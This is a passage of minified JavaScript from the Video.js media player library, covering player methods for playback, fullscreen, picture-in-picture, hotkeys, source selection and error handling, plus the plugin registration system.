e=this.currentTime(),t=()=>{e!==this.currentTime()&&(this.removeClass("vjs-waiting"),this.off("timeupdate",t))};this.on("timeupdate",t)}handleTechCanPlay_(){this.removeClass("vjs-waiting"),this.trigger("canplay")}handleTechCanPlayThrough_(){this.removeClass("vjs-waiting"),this.trigger("canplaythrough")}handleTechPlaying_(){this.removeClass("vjs-waiting"),this.trigger("playing")}handleTechSeeking_(){this.addClass("vjs-seeking"),this.trigger("seeking")}handleTechSeeked_(){this.removeClass("vjs-seeking","vjs-ended"),this.trigger("seeked")}handleTechPause_(){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.trigger("pause")}handleTechEnded_(){this.addClass("vjs-ended"),this.removeClass("vjs-waiting"),this.options_.loop?(this.currentTime(0),this.play()):this.paused()||this.pause(),this.trigger("ended")}handleTechDurationChange_(){this.duration(this.techGet_("duration"))}handleTechClick_(e){!this.controls_||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.click!==void 0&&this.options_.userActions.click===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.click=="function"?this.options_.userActions.click.call(this,e):this.paused()?At(this.play()):this.pause())}handleTechDoubleClick_(e){!this.controls_||Array.prototype.some.call(this.$$(".vjs-control-bar, .vjs-modal-dialog"),t=>t.contains(e.target))||this.options_!==void 0&&this.options_.userActions!==void 0&&this.options_.userActions.doubleClick!==void 0&&this.options_.userActions.doubleClick===!1||(this.options_!==void 0&&this.options_.userActions!==void 0&&typeof this.options_.userActions.doubleClick=="function"?this.options_.userActions.doubleClick.call(this,e):this.isFullscreen()?this.exitFullscreen():this.requestFullscreen())}handleTechTap_(){this.userActive(!this.userActive())}handleTechTouchStart_(){this.userWasActive=this.userActive()}handleTechTouchMove_(){this.userWasActive&&this.reportUserActivity()}handleTechTouchEnd_(e){e.cancelable&&e.preventDefault()}toggleFullscreenClass_(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")}documentFullscreenChange_(e){if(e=e.target.player,!e||e===this){e=this.el();let t=document[this.fsApi_.fullscreenElement]===e;!t&&e.matches&&(t=e.matches(":"+this.fsApi_.fullscreen)),this.isFullscreen(t)}}handleTechFullscreenChange_(e,t){t&&(t.nativeIOSFullscreen&&(this.addClass("vjs-ios-native-fs"),this.tech_.one("webkitendfullscreen",()=>{this.removeClass("vjs-ios-native-fs")})),this.isFullscreen(t.isFullscreen))}handleTechFullscreenError_(e,t){this.trigger("fullscreenerror",t)}togglePictureInPictureClass_(){this.isInPictureInPicture()?this.addClass("vjs-picture-in-picture"):this.removeClass("vjs-picture-in-picture")}handleTechEnterPictureInPicture_(e){this.isInPictureInPicture(!0)}handleTechLeavePictureInPicture_(e){this.isInPictureInPicture(!1)}handleTechError_(){var e=this.tech_.error();e&&this.error(e)}handleTechTextData_(){let e=1<arguments.length?arguments[1]:null;this.trigger("textdata",e)}getCache(){return this.cache_}resetCache_(){this.cache_={currentTime:0,initTime:0,inactivityTimeout:this.options_.inactivityTimeout,duration:NaN,lastVolume:1,lastPlaybackRate:this.defaultPlaybackRate(),media:null,src:"",source:{},sources:[],playbackRates:[],volume:1}}techCall_(e,t){this.ready(function(){if(e in Wc)return s=this.middleware_,this.tech_[e](s.reduce(ia(e),t));if(e in jl)return Fl(this.middleware_,this.tech_,e,t);var s;try{this.tech_&&this.tech_[e](t)}catch(r){throw re(r),r}},!0)}techGet_(e){if(this.tech_&&this.tech_.isReady_){if(e in $c)return t=this.middleware_,s=this.tech_,t.reduceRight(ia(e),s[e]());if(e in jl)return Fl(this.middleware_,this.tech_,e);var t,s;try{return this.tech_[e]()}catch(r){throw this.tech_[e]===void 0?re(`Video.js: ${e} method not defined for ${this.techName_} playback technology.`,r):r.name==="TypeError"?(re(`Video.js: ${e} unavailable on ${this.techName_} playback technology element.`,r),this.tech_.isReady_=!1):re(r),r}}}play(){return new Promise(e=>{this.play_(e)})}play_(s=At){this.playCallbacks_.push(s);var t,s=!!(!this.changingSrc_&&(this.src()||this.currentSrc())),r=!!(gr||$e);this.waitToPlay_&&(this.off(["ready","loadstart"],this.waitToPlay_),this.waitToPlay_=null),this.isReady_&&s?(t=this.techGet_("play"),r&&this.hasClass("vjs-ended")&&this.resetProgressBar_(),t===null?this.runPlayTerminatedQueue_():this.runPlayCallbacks_(t)):(this.waitToPlay_=n=>{this.play_()},this.one(["ready","loadstart"],this.waitToPlay_),!s&&r&&this.load())}runPlayTerminatedQueue_(){var e=this.playTerminatedQueue_.slice(0);this.playTerminatedQueue_=[],e.forEach(function(t){t()})}runPlayCallbacks_(e){var t=this.playCallbacks_.slice(0);this.playCallbacks_=[],this.playTerminatedQueue_=[],t.forEach(function(s){s(e)})}pause(){this.techCall_("pause")}paused(){return this.techGet_("paused")!==!1}played(){return this.techGet_("played")||It(0,0)}scrubbing(e){if(typeof e=="undefined")return this.scrubbing_;this.scrubbing_=!!e,this.techCall_("setScrubbing",this.scrubbing_),e?this.addClass("vjs-scrubbing"):this.removeClass("vjs-scrubbing")}currentTime(e){if(e===void 0)return this.cache_.currentTime=this.techGet_("currentTime")||0,this.cache_.currentTime;e<0&&(e=0),this.isReady_&&!this.changingSrc_&&this.tech_&&this.tech_.isReady_?(this.techCall_("setCurrentTime",e),this.cache_.initTime=0,isFinite(e)&&(this.cache_.currentTime=Number(e))):(this.cache_.initTime=e,this.off("canplay",this.boundApplyInitTime_),this.one("canplay",this.boundApplyInitTime_))}applyInitTime_(){this.currentTime(this.cache_.initTime)}duration(e){if(e===void 0)return this.cache_.duration!==void 0?this.cache_.duration:NaN;(e=(e=parseFloat(e))<0?1/0:e)!==this.cache_.duration&&((this.cache_.duration=e)===1/0?this.addClass("vjs-live"):this.removeClass("vjs-live"),isNaN(e)||this.trigger("durationchange"))}remainingTime(){return this.duration()-this.currentTime()}remainingTimeDisplay(){return Math.floor(this.duration())-Math.floor(this.currentTime())}buffered(){let e=this.techGet_("buffered");return e=e&&e.length?e:It(0,0)}bufferedPercent(){return Tl(this.buffered(),this.duration())}bufferedEnd(){var e=this.buffered(),t=this.duration();let s=e.end(e.length-1);return s=s>t?t:s}volume(e){let t;if(e===void 0)return t=parseFloat(this.techGet_("volume")),isNaN(t)?1:t;t=Math.max(0,Math.min(1,e)),this.cache_.volume=t,this.techCall_("setVolume",t),0<t&&this.lastVolume_(t)}muted(e){if(e===void 0)return this.techGet_("muted")||!1;this.techCall_("setMuted",e)}defaultMuted(e){return e!==void 0&&this.techCall_("setDefaultMuted",e),this.techGet_("defaultMuted")||!1}lastVolume_(e){if(e===void 0||e===0)return this.cache_.lastVolume;this.cache_.lastVolume=e}supportsFullScreen(){return this.techGet_("supportsFullScreen")||!1}isFullscreen(e){var t;if(e===void 0)return this.isFullscreen_;t=this.isFullscreen_,this.isFullscreen_=!!e,this.isFullscreen_!==t&&this.fsApi_.prefixed&&this.trigger("fullscreenchange"),this.toggleFullscreenClass_()}requestFullscreen(e){this.isInPictureInPicture()&&this.exitPictureInPicture();let t=this;return new Promise((s,r)=>{function n(){t.off("fullscreenerror",l),t.off("fullscreenchange",a)}function a(){n(),s()}function l(p,c){n(),r(c)}t.one("fullscreenchange",a),t.one("fullscreenerror",l);var d=t.requestFullscreenHelper_(e);d&&(d.then(n,n),d.then(s,r))})}requestFullscreenHelper_(e){let t;if(this.fsApi_.prefixed||(t=this.options_.fullscreen&&this.options_.fullscreen.options||{},e!==void 0&&(t=e)),this.fsApi_.requestFullscreen)return(e=this.el_[this.fsApi_.requestFullscreen](t))&&e.then(()=>this.isFullscreen(!0),()=>this.isFullscreen(!1)),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("enterFullScreen"):this.enterFullWindow()}exitFullscreen(){let e=this;return new Promise((t,s)=>{function r(){e.off("fullscreenerror",a),e.off("fullscreenchange",n)}function n(){r(),t()}function a(d,p){r(),s(p)}e.one("fullscreenchange",n),e.one("fullscreenerror",a);var l=e.exitFullscreenHelper_();l&&(l.then(r,r),l.then(t,s))})}exitFullscreenHelper_(){var e;if(this.fsApi_.requestFullscreen)return(e=document[this.fsApi_.exitFullscreen]())&&At(e.then(()=>this.isFullscreen(!1))),e;this.tech_.supportsFullScreen()&&!this.options_.preferFullWindow?this.techCall_("exitFullScreen"):this.exitFullWindow()}enterFullWindow(){this.isFullscreen(!0),this.isFullWindow=!0,this.docOrigOverflow=document.documentElement.style.overflow,rt(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow="hidden",di(document.body,"vjs-full-window"),this.trigger("enterFullWindow")}fullWindowOnEscKey(e){Y.isEventKey(e,"Esc")&&this.isFullscreen()===!0&&(this.isFullWindow?this.exitFullWindow():this.exitFullscreen())}exitFullWindow(){this.isFullscreen(!1),this.isFullWindow=!1,He(document,"keydown",this.boundFullWindowOnEscKey_),document.documentElement.style.overflow=this.docOrigOverflow,fr(document.body,"vjs-full-window"),this.trigger("exitFullWindow")}disablePictureInPicture(e){if(e===void 0)return this.techGet_("disablePictureInPicture");this.techCall_("setDisablePictureInPicture",e),this.options_.disablePictureInPicture=e,this.trigger("disablepictureinpicturechanged")}isInPictureInPicture(e){if(e===void 0)return!!this.isInPictureInPicture_;this.isInPictureInPicture_=!!e,this.togglePictureInPictureClass_()}requestPictureInPicture(){if(this.options_.enableDocumentPictureInPicture&&window.documentPictureInPicture){let e=document.createElement(this.el().tagName);return e.classList=this.el().classList,e.classList.add("vjs-pip-container"),this.posterImage&&e.appendChild(this.posterImage.el().cloneNode(!0)),this.titleBar&&e.appendChild(this.titleBar.el().cloneNode(!0)),e.appendChild(te("p",{className:"vjs-pip-text"},{},this.localize("Playing in picture-in-picture"))),window.documentPictureInPicture.requestWindow({width:this.videoWidth(),height:this.videoHeight()}).then(t=>(al(t),this.el_.parentNode.insertBefore(e,this.el_),t.document.body.appendChild(this.el_),t.document.body.classList.add("vjs-pip-window"),this.player_.isInPictureInPicture(!0),this.player_.trigger("enterpictureinpicture"),t.addEventListener("pagehide",s=>{s=s.target.querySelector(".video-js"),e.parentNode.replaceChild(s,e),this.player_.isInPictureInPicture(!1),this.player_.trigger("leavepictureinpicture")}),t))}return"pictureInPictureEnabled"in document&&this.disablePictureInPicture()===!1?this.techGet_("requestPictureInPicture"):Promise.reject("No PiP mode is available")}exitPictureInPicture(){return window.documentPictureInPicture&&window.documentPictureInPicture.window?(window.documentPictureInPicture.window.close(),Promise.resolve()):"pictureInPictureEnabled"in document?document.exitPictureInPicture():void 0}handleKeyDown(e){var t,s,r=this.options_.userActions;r&&r.hotkeys&&(t=this.el_.ownerDocument.activeElement,s=t.tagName.toLowerCase(),t.isContentEditable||(s==="input"?["button","checkbox","hidden","radio","reset","submit"].indexOf(t.type)===-1:["textarea"].indexOf(s)!==-1)||(typeof r.hotkeys=="function"?r.hotkeys.call(this,e):this.handleHotkeys(e)))}handleHotkeys(e){var{fullscreenKey:t=n=>Y.isEventKey(n,"f"),muteKey:s=n=>Y.isEventKey(n,"m"),playPauseKey:r=n=>Y.isEventKey(n,"k")||Y.isEventKey(n,"Space")}=this.options_.userActions?this.options_.userActions.hotkeys:{};t.call(this,e)?(e.preventDefault(),e.stopPropagation(),t=N.getComponent("FullscreenToggle"),document[this.fsApi_.fullscreenEnabled]!==!1&&t.prototype.handleClick.call(this,e)):s.call(this,e)?(e.preventDefault(),e.stopPropagation(),N.getComponent("MuteToggle").prototype.handleClick.call(this,e)):r.call(this,e)&&(e.preventDefault(),e.stopPropagation(),N.getComponent("PlayToggle").prototype.handleClick.call(this,e))}canPlayType(e){var t;for(let r=0,n=this.options_.techOrder;r<n.length;r++){var s=n[r];let a=Z.getTech(s);if(a=a||N.getComponent(s)){if(a.isSupported()&&(t=a.canPlayType(e)))return t}else re.error(`The "${s}" tech is undefined. Skipped browser support check for that tech.`)}return""}selectSource(e){function t(l,d,p){let c;return l.some(y=>d.some(f=>{if(c=p(y,f))return!0})),c}var s=this.options_.techOrder.map(l=>[l,Z.getTech(l)]).filter(([l,d])=>d?d.isSupported():(re.error(`The "${l}" tech is undefined. Skipped browser support check for that tech.`),!1));let r;var n,a=([l,d],p)=>{if(d.canPlaySource(p,this.options_[l.toLowerCase()]))return{source:p,tech:l}};return(r=this.options_.sourceOrder?t(e,s,(n=a,(l,d)=>n(d,l))):t(s,e,a))||!1}handleSrc_(e,t){if(typeof e=="undefined")return this.cache_.src||"";this.resetRetryOnError_&&this.resetRetryOnError_();let s=ql(e);if(s.length){if(this.changingSrc_=!0,t||(this.cache_.sources=s),this.updateSourceCaches_(s[0]),zc(this,s[0],(r,n)=>{var a;if(this.middleware_=n,t||(this.cache_.sources=s),this.updateSourceCaches_(r),this.src_(r))return 1<s.length?this.handleSrc_(s.slice(1)):(this.changingSrc_=!1,this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0),void this.triggerReady());a=this.tech_,n.forEach(l=>l.setTech&&l.setTech(a))}),1<s.length){let r=()=>{this.error(null),this.handleSrc_(s.slice(1),!0)},n=()=>{this.off("error",r)};this.one("error",r),this.one("playing",n),this.resetRetryOnError_=()=>{this.off("error",r),this.off("playing",n)}}}else this.setTimeout(function(){this.error({code:4,message:this.options_.notSupportedMessage})},0)}src(e){return this.handleSrc_(e,!1)}src_(e){var t=this.selectSource([e]);return!t||(fl(t.tech,this.techName_)?this.ready(function(){this.tech_.constructor.prototype.hasOwnProperty("setSource")?this.techCall_("setSource",e):this.techCall_("src",e.src),this.changingSrc_=!1},!0):(this.changingSrc_=!0,this.loadTech_(t.tech,t.source),this.tech_.ready(()=>{this.changingSrc_=!1})),!1)}load(){this.tech_&&this.tech_.vhs?this.src(this.currentSource()):this.techCall_("load")}reset(){this.paused()?this.doReset_():At(this.play().then(()=>this.doReset_()))}doReset_(){this.tech_&&this.tech_.clearTracks("text"),this.resetCache_(),this.poster(""),this.loadTech_(this.options_.techOrder[0],null),this.techCall_("reset"),this.resetControlBarUI_(),jt(this)&&this.trigger("playerreset")}resetControlBarUI_(){this.resetProgressBar_(),this.resetPlaybackRate_(),this.resetVolumeBar_()}resetProgressBar_(){this.currentTime(0);var{currentTimeDisplay:e,durationDisplay:t,progressControl:r,remainingTimeDisplay:s}=this.controlBar||{},r=(r||{}).seekBar;e&&e.updateContent(),t&&t.updateContent(),s&&s.updateContent(),r&&(r.update(),r.loadProgressBar)&&r.loadProgressBar.update()}resetPlaybackRate_(){this.playbackRate(this.defaultPlaybackRate()),this.handleTechRateChange_()}resetVolumeBar_(){this.volume(1),this.trigger("volumechange")}currentSources(){var e=this.currentSource(),t=[];return Object.keys(e).length!==0&&t.push(e),this.cache_.sources||t}currentSource(){return this.cache_.source||{}}currentSrc(){return this.currentSource()&&this.currentSource().src||""}currentType(){return this.currentSource()&&this.currentSource().type||""}preload(e){if(e===void 0)return this.techGet_("preload");this.techCall_("setPreload",e),this.options_.preload=e}autoplay(e){if(e===void 0)return this.options_.autoplay||!1;let t;typeof e=="string"&&/(any|play|muted)/.test(e)||e===!0&&this.options_.normalizeAutoplay?(this.options_.autoplay=e,this.manualAutoplay_(typeof e=="string"?e:"play"),t=!1):this.options_.autoplay=!!e,t=typeof t=="undefined"?this.options_.autoplay:t,this.tech_&&this.techCall_("setAutoplay",t)}playsinline(e){return e!==void 0&&(this.techCall_("setPlaysinline",e),this.options_.playsinline=e),this.techGet_("playsinline")}loop(e){if(e===void 0)return this.techGet_("loop");this.techCall_("setLoop",e),this.options_.loop=e}poster(e){if(e===void 0)return this.poster_;(e=e||"")!==this.poster_&&(this.poster_=e,this.techCall_("setPoster",e),this.isPosterFromTech_=!1,this.trigger("posterchange"))}handleTechPosterChange_(){var e;(!this.poster_||this.options_.techCanOverridePoster)&&this.tech_&&this.tech_.poster&&(e=this.tech_.poster()||"")!==this.poster_&&(this.poster_=e,this.isPosterFromTech_=!0,this.trigger("posterchange"))}controls(e){if(e===void 0)return!!this.controls_;this.controls_!==(e=!!e)&&(this.controls_=e,this.usingNativeControls()&&this.techCall_("setControls",e),this.controls_?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled"),this.usingNativeControls()||this.addTechControlsListeners_()):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"),this.usingNativeControls()||this.removeTechControlsListeners_()))}usingNativeControls(e){if(e===void 0)return!!this.usingNativeControls_;this.usingNativeControls_!==(e=!!e)&&(this.usingNativeControls_=e,this.usingNativeControls_?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols")))}error(e){if(e===void 0)return this.error_||null;if(Yt("beforeerror").forEach(t=>{t=t(this,e),St(t)&&!Array.isArray(t)||typeof t=="string"||typeof t=="number"||t===null?e=t:this.log.error("please return a value that MediaError expects in beforeerror hooks")}),this.options_.suppressNotSupportedError&&e&&e.code===4){let t=function(){this.error(e)};this.options_.suppressNotSupportedError=!1,this.any(["click","touchstart"],t),this.one("loadstart",function(){this.off(["click","touchstart"],t)})}else e===null?(this.error_=null,this.removeClass("vjs-error"),this.errorDisplay&&this.errorDisplay.close()):(this.error_=new Ge(e),this.addClass("vjs-error"),re.error(`(CODE:${this.error_.code} ${Ge.errorTypes[this.error_.code]})`,this.error_.message,this.error_),this.trigger("error"),Yt("error").forEach(t=>t(this,this.error_)))}reportUserActivity(e){this.userActivity_=!0}userActive(e){if(e===void 0)return this.userActive_;(e=!!e)!==this.userActive_&&(this.userActive_=e,this.userActive_?(this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive")):(this.tech_&&this.tech_.one("mousemove",function(t){t.stopPropagation(),t.preventDefault()}),this.userActivity_=!1,this.removeClass("vjs-user-active"),this.addClass("vjs-user-inactive"),this.trigger("userinactive")))}listenForUserActivity_(){let e,t,s,r=ge(this,this.reportUserActivity);function n(d){r(),this.clearInterval(e)}this.on("mousedown",function(){r(),this.clearInterval(e),e=this.setInterval(r,250)}),this.on("mousemove",function(d){d.screenX===t&&d.screenY===s||(t=d.screenX,s=d.screenY,r())}),this.on("mouseup",n),this.on("mouseleave",n);var a=this.getChild("controlBar");!a||$e||Et||(a.on("mouseenter",function(d){this.player().options_.inactivityTimeout!==0&&(this.player().cache_.inactivityTimeout=this.player().options_.inactivityTimeout),this.player().options_.inactivityTimeout=0}),a.on("mouseleave",function(d){this.player().options_.inactivityTimeout=this.player().cache_.inactivityTimeout})),this.on("keydown",r),this.on("keyup",r);let l;this.setInterval(function(){var d;this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),this.clearTimeout(l),(d=this.options_.inactivityTimeout)<=0||(l=this.setTimeout(function(){this.userActivity_||this.userActive(!1)},d)))},250)}playbackRate(e){if(e===void 0)return this.tech_&&this.tech_.featuresPlaybackRate?this.cache_.lastPlaybackRate||this.techGet_("playbackRate"):1;this.techCall_("setPlaybackRate",e)}defaultPlaybackRate(e){return e!==void 0?this.techCall_("setDefaultPlaybackRate",e):this.tech_&&this.tech_.featuresPlaybackRate?this.techGet_("defaultPlaybackRate"):1}isAudio(e){if(e===void 0)return!!this.isAudio_;this.isAudio_=!!e}enableAudioOnlyUI_(){this.addClass("vjs-audio-only-mode");var e=this.children();let t=this.getChild("ControlBar");var s=t&&t.currentHeight();e.forEach(r=>{r!==t&&r.el_&&!r.hasClass("vjs-hidden")&&(r.hide(),this.audioOnlyCache_.hiddenChildren.push(r))}),this.audioOnlyCache_.playerHeight=this.currentHeight(),this.height(s),this.trigger("audioonlymodechange")}disableAudioOnlyUI_(){this.removeClass("vjs-audio-only-mode"),this.audioOnlyCache_.hiddenChildren.forEach(e=>e.show()),this.height(this.audioOnlyCache_.playerHeight),this.trigger("audioonlymodechange")}audioOnlyMode(e){return typeof e!="boolean"||e===this.audioOnlyMode_?this.audioOnlyMode_:(this.audioOnlyMode_=e)?(e=[],this.isInPictureInPicture()&&e.push(this.exitPictureInPicture()),this.isFullscreen()&&e.push(this.exitFullscreen()),this.audioPosterMode()&&e.push(this.audioPosterMode(!1)),Promise.all(e).then(()=>this.enableAudioOnlyUI_())):Promise.resolve().then(()=>this.disableAudioOnlyUI_())}enablePosterModeUI_(){(this.tech_&&this.tech_).hide(),this.addClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}disablePosterModeUI_(){(this.tech_&&this.tech_).show(),this.removeClass("vjs-audio-poster-mode"),this.trigger("audiopostermodechange")}audioPosterMode(e){return typeof e!="boolean"||e===this.audioPosterMode_?this.audioPosterMode_:(this.audioPosterMode_=e)?(this.audioOnlyMode()?this.audioOnlyMode(!1):Promise.resolve()).then(()=>{this.enablePosterModeUI_()}):Promise.resolve().then(()=>{this.disablePosterModeUI_()})}addTextTrack(e,t,s){if(this.tech_)return this.tech_.addTextTrack(e,t,s)}addRemoteTextTrack(e,t){if(this.tech_)return this.tech_.addRemoteTextTrack(e,t)}removeRemoteTextTrack(e={}){let t=e.track;if(t=t||e,this.tech_)return this.tech_.removeRemoteTextTrack(t)}getVideoPlaybackQuality(){return this.techGet_("getVideoPlaybackQuality")}videoWidth(){return this.tech_&&this.tech_.videoWidth&&this.tech_.videoWidth()||0}videoHeight(){return this.tech_&&this.tech_.videoHeight&&this.tech_.videoHeight()||0}language(e){if(e===void 0)return this.language_;this.language_!==String(e).toLowerCase()&&(this.language_=String(e).toLowerCase(),jt(this))&&this.trigger("languagechange")}languages(){return me(fe.prototype.options_.languages,this.languages_)}toJSON(){var e=me(this.options_),t=e.tracks;e.tracks=[];for(let r=0;r<t.length;r++){var s=t[r];(s=me(s)).player=void 0,e.tracks[r]=s}return e}createModal(e,t){(t=t||{}).content=e||"";let s=new Li(this,t);return this.addChild(s),s.on("dispose",()=>{this.removeChild(s)}),s.open(),s}updateCurrentBreakpoint_(){if(this.responsive()){var e=this.currentBreakpoint(),t=this.currentWidth();for(let r=0;r<Ea.length;r++){var s=Ea[r];if(t<=this.breakpoints_[s]){if(e===s)return;e&&this.removeClass(Or[e]),this.addClass(Or[s]),this.breakpoint_=s;break}}}}removeCurrentBreakpoint_(){var e=this.currentBreakpointClass();this.breakpoint_="",e&&this.removeClass(e)}breakpoints(e){return e!==void 0&&(this.breakpoint_="",this.breakpoints_=Object.assign({},gp,e),this.updateCurrentBreakpoint_()),Object.assign(this.breakpoints_)}responsive(e){return e===void 0?this.responsive_:(e=!!e)!==this.responsive_?((this.responsive_=e)?(this.on("playerresize",this.boundUpdateCurrentBreakpoint_),this.updateCurrentBreakpoint_()):(this.off("playerresize",this.boundUpdateCurrentBreakpoint_),this.removeCurrentBreakpoint_()),e):void 0}currentBreakpoint(){return this.breakpoint_}currentBreakpointClass(){return Or[this.breakpoint_]||""}loadMedia(e,t){var s,r,n,a,l,d,p;e&&typeof e=="object"&&(s=this.crossOrigin(),{artist:e,artwork:r,description:n,poster:a,src:l,textTracks:d,title:p}=(this.reset(),this.cache_.media=me(e),this.cache_.media),!r&&a&&(this.cache_.media.artwork=[{src:a,type:Dr(a)}]),s&&this.crossOrigin(s),l&&this.src(l),a&&this.poster(a),Array.isArray(d)&&d.forEach(c=>this.addRemoteTextTrack(c,!1)),this.titleBar&&this.titleBar.update({title:p,description:n||e||""}),this.ready(t))}getMedia(){var e,t;return this.cache_.media?me(this.cache_.media):(e=this.poster(),t={src:this.currentSources(),textTracks:Array.prototype.map.call(this.remoteTextTracks(),s=>({kind:s.kind,label:s.label,language:s.language,src:s.src}))},e&&(t.poster=e,t.artwork=[{src:t.poster,type:Dr(t.poster)}]),t)}static getTagSettings(e){var t,s={sources:[],tracks:[]},r=Jt(e),n=r["data-setup"];if(hs(e,"vjs-fill")&&(r.fill=!0),hs(e,"vjs-fluid")&&(r.fluid=!0),n!==null&&([n,t]=Sc(n||"{}"),n&&re.error(n),Object.assign(r,t)),Object.assign(s,r),e.hasChildNodes()){var a=e.childNodes;for(let p=0,c=a.length;p<c;p++){var l=a[p],d=l.nodeName.toLowerCase();d==="source"?s.sources.push(Jt(l)):d==="track"&&s.tracks.push(Jt(l))}}return s}debug(e){if(e===void 0)return this.debugEnabled_;e?(this.trigger("debugon"),this.previousLogLevel_=this.log.level,this.log.level("debug"),this.debugEnabled_=!0):(this.trigger("debugoff"),this.log.level(this.previousLogLevel_),this.previousLogLevel_=void 0,this.debugEnabled_=!1)}playbackRates(e){if(e===void 0)return this.cache_.playbackRates;Array.isArray(e)&&e.every(t=>typeof t=="number")&&(this.cache_.playbackRates=e,this.trigger("playbackrateschange"))}}Xe.names.forEach(function(i){let e=Xe[i];fe.prototype[e.getterName]=function(){return this.tech_?this.tech_[e.getterName]():(this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName])}}),fe.prototype.crossorigin=fe.prototype.crossOrigin,fe.players={},Lt=window.navigator,fe.prototype.options_={techOrder:Z.defaultTechOrder_,html5:{},enableSourceset:!0,inactivityTimeout:2e3,playbackRates:[],liveui:!1,children:["mediaLoader","posterImage","titleBar","textTrackDisplay","loadingSpinner","bigPlayButton","liveTracker","controlBar","errorDisplay","textTrackSettings","resizeManager"],language:Lt&&(Lt.languages&&Lt.languages[0]||Lt.userLanguage||Lt.language)||"en",languages:{},notSupportedMessage:"No compatible source was found for this media.",normalizeAutoplay:!1,fullscreen:{options:{navigationUI:"hide"}},breakpoints:{},responsive:!1,audioOnlyMode:!1,audioPosterMode:!1},["ended","seeking","seekable","networkState","readyState"].forEach(function(i){fe.prototype[i]=function(){return this.techGet_(i)}}),gd.forEach(function(i){fe.prototype[`handleTech${ke(i)}_`]=function(){return this.trigger(i)}}),N.registerComponent("Player",fe);function fp(i,e){function t(){Ur(this,{name:i,plugin:e,instance:null},!0);var s=e.apply(this,arguments);return fd(this,i),Ur(this,{name:i,plugin:e,instance:s}),s}return Object.keys(e).forEach(function(s){t[s]=e[s]}),t}let Nr="plugin",Ri="activePlugins_",Mi={},Rr=i=>Mi.hasOwnProperty(i),Mr=i=>Rr(i)?Mi[i]:void 0,fd=(i,e)=>{i[Ri]=i[Ri]||{},i[Ri][e]=!0},Ur=(i,e,t)=>{t=(t?"before":"")+"pluginsetup",i.trigger(t,e),i.trigger(t+":"+e.name,e)},yd=(i,e)=>(e.prototype.name=i,function(...t){Ur(this,{name:i,plugin:e,instance:null},!0);let s=new e(this,...t);return this[i]=()=>s,Ur(this,s.getEventHash()),s});class Ze{constructor(e){if(this.constructor===Ze)throw new Error("Plugin must be sub-classed; not directly instantiated.");this.player=e,this.log||(this.log=this.player.log.createLogger(this.name)),Bn(this),delete this.trigger,gl(this,this.constructor.defaultState),fd(e,this.name),this.dispose=this.dispose.bind(this),e.on("dispose",this.dispose)}version(){return this.constructor.VERSION}getEventHash(e={}){return e.name=this.name,e.plugin=this.constructor,e.instance=this,e}trigger(e,t={}){return Ai(this.eventBusEl_,e,this.getEventHash(t))}handleStateChanged(e){}dispose(){var{name:e,player:t}=this;this.trigger("dispose"),this.off(),t.off("dispose",this.dispose),t[Ri][e]=!1,this.player=this.state=null,t[e]=yd(e,Mi[e])}static isBasic(e){return e=typeof e=="string"?Mr(e):e,typeof e=="function"&&!Ze.prototype.isPrototypeOf(e.prototype)}static registerPlugin(e,t){if(typeof e!="string")throw new Error(`Illegal plugin name, "${e}", must be a string, was ${typeof e}.`);if(Rr(e))re.warn(`A plugin named "${e}" already exists. You may want to avoid re-registering plugins!`);else if(fe.prototype.hasOwnProperty(e))throw new Error(`Illegal plugin name, "${e}", cannot share a name with an existing player method!`);if(typeof t!="function")throw new Error(`Illegal plugin for "${e}", must be a function, was ${typeof t}.`);return Mi[e]=t,e!==Nr&&(Ze.isBasic(t)?fe.prototype[e]=fp(e,t):fe.prototype[e]=yd(e,t)),t}static deregisterPlugin(e){if(e===Nr)throw new Error("Cannot de-register base plugin.");Rr(e)&&(delete Mi[e],delete fe.prototype[e])}static getPlugins(e=Object.keys(Mi)){let t;return e.forEach(s=>{var r=Mr(s);r&&((t=t||{})[s]=r)}),t}static getPluginVersion(e){return e=Mr(e),e&&e.VERSION||""}}function vt(i,e,t,s){{var r=e+` is deprecated and will be removed in ${i}.0; please use ${t} instead.`,n=s;let a=!1;return function(...l){return a||re.warn(r),a=!0,n.apply(this,l)}}}Ze.getPlugin=Mr,Ze.BASE_PLUGIN_NAME=Nr,Ze.registerPlugin(Nr,Ze),fe.prototype.usingPlugin=function(i){return!!this[Ri]&&this[Ri][i]===!0},fe.prototype.hasPlugin=function(i){return!!Rr(i)};let _d=i=>i.indexOf("#")===0?i.slice(1):i;function D(i,e,t){let s=D.getPlayer(i);if(s)e&&re.warn(`Player "${i}" is already initialised. Options will not be applied.`),t&&s.ready(t);else{let r=typeof i=="string"?Zt("#"+_d(i)):i;if(!ki(r))throw new TypeError("The element or ID supplied is not valid. (videojs)");i="getRootNode"in r&&r.getRootNode()instanceof window.ShadowRoot?r.getRootNode():r.ownerDocument.body,i=(r.ownerDocument.defaultView&&i.contains(r)||re.warn("The element supplied is not included in the DOM"),(e=e||{}).restoreEl===!0&&(e.restoreEl=(r.parentNode&&r.parentNode.hasAttribute("data-vjs-player")?r.parentNode:r).cloneNode(!0)),Yt("beforesetup").forEach(n=>{n=n(r,me(e)),!St(n)||Array.isArray(n)?re.error("please return an object in beforesetup hooks"):e=me(e,n)}),N.getComponent("Player")),s=new i(r,e,t),Yt("setup").forEach(n=>n(s))}return s}D.hooks_=Oe,D.hooks=Yt,D.hook=function(i,e){Yt(i,e)},D.hookOnce=function(i,e){Yt(i,[].concat(e).map(t=>{let s=(...r)=>(Bo(i,s),t(...r));return 